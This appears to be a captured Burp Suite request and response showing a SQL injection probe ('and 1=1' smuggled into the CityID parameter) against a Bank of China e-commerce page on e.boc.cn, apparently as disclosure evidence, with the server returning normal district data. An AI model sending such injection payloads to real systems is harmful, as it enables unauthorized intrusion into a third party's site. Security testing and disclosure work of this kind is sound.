 Go
Cancel
<
>
Target: http://e.boc.cn
?
Request
Raw Params Headers Hex
POST /ehome/SQISOFT/web/GetBorough.aspx HTTP/1.1
Host: e.boc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://e.boc.cn/ehome/SQISOFT/web/CorpMoreList.aspx?RegMode=16-0
Content-Length: 48
Cookie: pgv_pvi=4272016384; pgv_si=s4306160640;
ASP.NET_SessionId=dyfqznm4fnxfws45ge3c2z45
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
CityID=320300%0aand%0a1=1&Ram=0.6031714944789124
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.12
Date: Sat, 06 Dec 2014 04:24:06 GMT
Content-Type: text/plain; charset=utf-8
Connection: keep-alive
Cache-Control: private
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Content-Length: 461
{"BoroughData":[{"Code":"320301","Name":"市辖区"},{"Code":"320302","Name":"鼓楼区"},{"Code":"320
303","Name":"云龙区"},{"Code":"320304","Name":"九里区"},{"Code":"320305","Name":"贾汪区"},{"Code
":"320311","Name":"泉山区"},{"Code":"320321","Name":"丰　县"},{"Code":"320322","Name":"沛　县"},{
"Code":"320323","Name":"铜山县"},{"Code":"320324","Name":"睢宁县"},{"Code":"320381","Name":"新
沂市"},{"Code":"320382","Name":"邳州市"}]}